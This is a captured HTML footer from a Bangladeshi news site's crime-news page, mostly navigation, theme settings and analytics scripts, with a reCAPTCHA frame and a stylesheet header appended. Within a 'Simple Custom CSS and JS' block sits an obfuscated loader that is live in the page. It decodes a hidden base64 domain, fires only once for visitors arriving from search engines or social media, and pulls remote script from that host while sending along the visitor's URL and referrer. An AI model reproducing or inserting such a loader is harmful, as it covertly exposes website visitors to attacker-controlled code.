<p><img decoding="async" class=" wp-image-162 aligncenter" src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg" alt="" width="259" height="81" /><b><br />সম্পাদক ও প্রকাশক: </b> এস. এম. জমির উদ্দীন</p>
</div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-dd9933 w-nt footer-widget footer-column-3 widget widget_text">			<div class="textwidget"><p><b>চট্টগ্রাম অফিসঃ</b> কর্ণফুলী টাওয়ার (৫ম তলা), <br />৬৩ এস এস খালেদ রোড, কাজীর দেউড়ি, চট্টগ্রাম।</p>
<p>&nbsp;</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-196"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-147"><a href="https://dailydeshbartaman.com/category/bangladesh/">সারাদেশ</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-145"><a href="https://dailydeshbartaman.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-146"><a href="https://dailydeshbartaman.com/category/politics/">রাজনীতি</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-150"><a href="https://dailydeshbartaman.com/category/economics/">অর্থনীতি</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-149"><a href="https://dailydeshbartaman.com/category/entertainment/">বিনোদন</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-148"><a href="https://dailydeshbartaman.com/category/sports/">খেলাধুলা</a></li>
<li id="menu-item-109" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-109"><a href="https://dailydeshbartaman.com/category/islam-and-life/">ইসলাম ও জীবন</a></li>
<li id="menu-item-25199" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-25199"><a href="#">|</a></li>
<li id="menu-item-25200" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25200"><a href="https://dailydeshbartaman.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-25202" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25202"><a href="https://dailydeshbartaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25734" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25734"><a href="https://dailydeshbartaman.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-25735" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-25735"><a href="https://dailydeshbartaman.com/wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-25201" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-25201"><a href="https://dailydeshbartaman.com/contact-us/">Contact Us</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Copyright © 2026. dailydeshbartaman						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Developed By: <a href="https://websolutionbd.biz" target="_blank">Web Solution IT Ltd.</a>
<a style="color:red" href="https://hostinger.titan.email/login" target="_blank">Webmail</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/deshbortoman/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://dailydeshbartaman.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"\u09b8\u0995\u09b2","tabs_more":"\u0986\u09b0\u0993","lightbox_expand":"Expand the image","lightbox_close":"\u09ac\u09a8\u09cd\u09a7"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"disable"},"top_menu":{"more_menu":"disable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://dailydeshbartaman.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003E\u09a8\u09bf\u0989\u099c\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u0995\u09cd\u09af\u09be\u099f\u09be\u0997\u09b0\u09bf\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003E\u099f\u09cd\u09af\u09be\u0997\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://dailydeshbartaman.com">
							<input type="search" class="search-field"
							       placeholder="সার্চ করুন"
							       value="" name="s"
							       title="সার্চ করুন"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="module"  src="https://dailydeshbartaman.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"227561531\",\"post\":\"0\",\"tz\":\"6\",\"srv\":\"dailydeshbartaman.com\",\"arch_cat\":\"crime-news\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "227561531", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dailydeshbartaman.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailydeshbartaman.com/wp-content/bs-booster-cache/927ed59555e952b12343f8b3806c3803.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailydeshbartaman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailydeshbartaman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 2d8970b72a1e11273f987c48754ef0db --><!-- end Simple Custom CSS and JS -->

<script>
var ijheuqm=function(t){"use strict";return{init:function(){0==ijheuqm.ads_state()&&ijheuqm.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ijheuqm-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailydeshbartaman.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ijheuqm.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-02 00:12:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AanutT0AfXj_sLMG2XZDEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767746420684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailydeshbartaman.com/wp-content/themes/deshbortoman/style.css?ver=2.0.0
body_size: -12
content:
/*
Theme Name: Dainik Desh Bortoman
Theme URI: http://deshbortoman.com
Version: 2.0.0
Description: Dainik Desh Bortoman
Author: Web Solution
Author URI: #
Text Domain: publisher
Copyright: (c) 2016 BetterStudio
Template: publisher
*/